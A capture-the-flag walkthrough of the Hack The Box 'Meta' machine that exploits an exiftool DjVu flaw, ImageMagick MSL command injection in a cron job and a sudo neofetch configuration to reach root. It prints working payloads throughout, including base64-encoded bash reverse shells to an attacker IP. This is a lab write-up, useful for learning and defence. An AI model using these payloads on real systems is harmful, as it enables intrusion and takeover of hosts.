Meta
8 minutes to read

- OS: Linux
- Difficulty: Medium
- IP Address: 10.10.11.140
- Release: 22 / 01 / 2022
Port scanning
# Nmap 7.93 scan initiated as: nmap -sC -sV -o nmap/targeted -p 22,80 10.10.11.140
Nmap scan report for 10.10.11.140
Host is up (0.064s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_ 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open http Apache httpd
|_http-title: Did not follow redirect to http://artcorp.htb
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 10.97 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Enumeration
If we go to http://10.10.11.140, we are redirected to http://artcorp.htb, so we need to add this domain in /etc/hosts. Then we have this website:
It seems to be just a static website. Let’s apply fuzzing to enumerate more routes:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -u http://artcorp.htb/FUZZ
assets [Status: 301, Size: 234, Words: 14, Lines: 8, Duration: 49ms]
css [Status: 301, Size: 231, Words: 14, Lines: 8, Duration: 51ms]
[Status: 200, Size: 4427, Words: 1663, Lines: 87, Duration: 74ms]
server-status [Status: 403, Size: 199, Words: 14, Lines: 8, Duration: 83ms]
Nothing interesting at all. Since there is a domain artcorp.htb, it is likely that there exist subdomains. Let’s enumerate:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.11.140/ -H 'Host: FUZZ.artcorp.htb' -r -fl 87
dev01 [Status: 200, Size: 247, Words: 16, Lines: 10, Duration: 59ms]
Alright, now we can enter dev01.artcorp.htb in /etc/hosts. We have this website:

Foothold
So we have the chance to upload images. And this is the output:

Exploiting exiftool
Actually, that’s the output of exiftool. There exists some CVE regarding exiftool. Indeed, the one that is exploitable is the CVE-2022-23935, similar to the one exploited in Overflow. So, let’s reproduce the steps (more information here):
$ echo -n 'bash -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
$ vim payload
$ cat payload
(metadata "\c${system('echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash')};")
$ bzz payload payload.bzz
$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
$ vim configfile
$ exiftool -config configfile '-HasselbladExif<=exploit.djvu' hacker.jpg
1 image files updated
Now, we upload the maliciously crafted image (hacker.jpg) and we get a reverse shell:
$ nc -nlvp 4444
Ncat: Version 3 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.140.
Ncat: Connection from 10.10.11.140:45692.
bash: cannot set terminal process group (624): Inappropriate ioctl for device
bash: no job control in this shell
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ cd /
cd /
www-data@meta:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@meta:/$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
www-data@meta:/$ export TERM=xterm
www-data@meta:/$ export SHELL=bash
www-data@meta:/$ stty rows 50 columns 158
System enumeration
After basic enumeration, we can try to enumerate running processes or Cron jobs using pspy:
CMD: UID=0 PID=22988 | /usr/sbin/CRON -f
CMD: UID=1000 PID=22987 | /bin/bash /usr/local/bin/convert_images.sh
CMD: UID=0 PID=22989 | /bin/sh -c rm /var/www/dev01.artcorp.htb/metaview/uploads/*
CMD: UID=1000 PID=22990 | /bin/bash /usr/local/bin/convert_images.sh
CMD: UID=0 PID=22992 | /bin/sh -c rm /var/www/dev01.artcorp.htb/convert_images/*
CMD: UID=0 PID=22991 | /bin/sh -c cp -rp ~/conf/config_neofetch.conf /home/thomas/.config/neofetch/config.conf
CMD: UID=0 PID=22993 | /bin/sh -c rm /tmp/*
CMD: UID=1000 PID=22994 | pkill mogrify
We find interesting commands:
/bin/bash /usr/local/bin/convert_images.shcp -rp ~/conf/config_neofetch.conf /home/thomas/.config/neofetch/config.conf
Lateral movement to user thomas
The second one is executed by user thomas:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls /home
thomas
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -la /home/thomas
total 32
drwxr-xr-x 4 thomas thomas 4096 Jan 17 2022 .
drwxr-xr-x 3 root root 4096 Aug 29 2021 ..
lrwxrwxrwx 1 root root 9 Aug 29 2021 .bash_history -> /dev/null
-rw-r--r-- 1 thomas thomas 220 Aug 29 2021 .bash_logout
-rw-r--r-- 1 thomas thomas 3526 Aug 29 2021 .bashrc
drwxr-xr-x 3 thomas thomas 4096 Aug 30 2021 .config
-rw-r--r-- 1 thomas thomas 807 Aug 29 2021 .profile
drwx------ 2 thomas thomas 4096 Jan 4 2022 .ssh
-rw-r----- 1 root thomas 33 Oct 10 14:28 user.txt
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -la /home/thomas/.config/
total 12
drwxr-xr-x 3 thomas thomas 4096 Aug 30 2021 .
drwxr-xr-x 4 thomas thomas 4096 Jan 17 2022 ..
drwxr-xr-x 2 thomas thomas 4096 Dec 20 2021 neofetch
So it is not interesting yet. Let’s focus on the first command:
www-data@meta:/tmp$ cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
Exploiting mogrify
It uses mogrify to format PNG images. Actually, mogrify is part of ImageMagick:
www-data@meta:/tmp$ file /usr/local/bin/mogrify
/usr/local/bin/mogrify: symbolic link to magick
www-data@meta:/tmp$ ls -l /usr/local/bin/mogrify
lrwxrwxrwx 1 root root 6 Aug 29 2021 /usr/local/bin/mogrify -> magick
www-data@meta:/tmp$ ls -l /usr/local/bin/magick
-rwxr-xr-x 1 root root 40048 Aug 29 2021 /usr/local/bin/magick
www-data@meta:/tmp$ file /usr/local/bin/magick
/usr/local/bin/magick: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fd45a758ab7b339514d807f4864ab010510497ac, with debug_info, not stripped
We have version 7.0.10-36:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ /usr/local/bin/magick -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlib
There are some vulnerabilities regarding ImageMagick. The one that is exploitable has to do with command injection (more information here). We can reproduce a proof of concept with this SVG file:
<image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
Let’s create the file and wait until we see the file named 0wned in /dev/shm:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ cd /tmp
www-data@meta:/tmp$ cat > poc.svg
<image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
^C
www-data@meta:/tmp$ cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
www-data@meta:/tmp$ watch -n 1 ls -l /dev/shm/
www-data@meta:/tmp$ cat /dev/shm/0wned
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
So we have code execution as thomas. Let’s get a reverse shell:
www-data@meta:/tmp$ cat > poc.svg
<image authenticate='ff" `echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
^C
www-data@meta:/tmp$ cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.140.
Ncat: Connection from 10.10.11.140:52884.
bash: cannot set terminal process group (3281): Inappropriate ioctl for device
bash: no job control in this shell
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$ cd
cd
thomas@meta:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
thomas@meta:~$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[2] - continued ncat -nlvp 4444
reset xterm
thomas@meta:~$ export TERM=xterm
thomas@meta:~$ export SHELL=bash
thomas@meta:~$ stty rows 50 columns 158
At this point, we can read the user.txt flag:
thomas@meta:~$ cat user.txt
90e73aa77e1fcd5656877f63ae5c9fc5
Privilege escalation
This user is able to run sudo:
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
We are allowed to run neofetch as root without password:
thomas@meta:~$ sudo /usr/bin/neofetch \"\"
_,met$$$$$gg. root@meta
,g$$$$$$$$$$$$$$$P. ---------
,g$$P" """Y$$.". OS: Debian GNU/Linux 10 (buster) x86_64
,$$P' `$$$. Host: VMware Virtual Platform None
',$$P ,ggs. `$$b: Kernel: 4.19.0-17-amd64
`d$$' ,$P"' . $$$ Uptime: 1 hour, 24 mins
$$P d$' , $$P Packages: 495 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.0.3
$$; Y$b._ _,d$P' Terminal: script
Y$$. `.`"Y$$$$P"' CPU: AMD EPYC 7302P 16- (2) @ 2.994GHz
`$$b "-.__ GPU: VMware SVGA II Adapter
`Y$$ Memory: 139MiB / 1994MiB
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`"""
Actually, we can use a configuration file that will be executed when running neofetch. Here we can see an example of such configuration file.
Since we cannot modify the command, we need to name the configuration file as the default one, which is ~/.config/neofetch/config.conf. But we need to set an environment variable named XDG_CONFIG_HOME, according to the source:
get_user_config() {
# --config /path/to/config.conf
if [[ -f "$config_file" ]]; then
source "$config_file"
err "Config: Sourced user config. (${config_file})"
return
elif [[ -f "${XDG_CONFIG_HOME}/neofetch/config.conf" ]]; then
source "${XDG_CONFIG_HOME}/neofetch/config.conf"
err "Config: Sourced user config. (${XDG_CONFIG_HOME}/neofetch/config.conf)"
elif [[ -f "${XDG_CONFIG_HOME}/neofetch/config" ]]; then
source "${XDG_CONFIG_HOME}/neofetch/config"
err "Config: Sourced user config. (${XDG_CONFIG_HOME}/neofetch/config)"
elif [[ -z "$no_config" ]]; then
config_file="${XDG_CONFIG_HOME}/neofetch/config.conf"
# The config file doesn't exist, create it.
mkdir -p "${XDG_CONFIG_HOME}/neofetch/"
printf '%s\n' "$config" > "$config_file"
fi
}
Since this is going to be executed by root (using sudo), let’s enter another reverse shell:
thomas@meta:~$ cat > .config/neofetch/config.conf
echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash
^C
thomas@meta:~$ export XDG_CONFIG_HOME=/home/thomas/.config
We can execute any command. For more information, we can go to GTFOBins, or use my tool gtfobins-cli:
$ gtfobins-cli --sudo neofetch
neofetch ==> https://gtfobins.github.io/gtfobins/neofetch/
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF
And if we run neofetch with sudo, we get the reverse shell as root:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.140.
Ncat: Connection from 10.10.11.140:52892.
root@meta:/home/thomas# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@meta:/home/thomas# ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
root@meta:/home/thomas# export TERM=xterm
root@meta:/home/thomas# export SHELL=bash
root@meta:/home/thomas# stty rows 50 columns 158
root@meta:/home/thomas# cd
root@meta:~# cat root.txt
5ace1c9be16771a731dde13dcd8d186e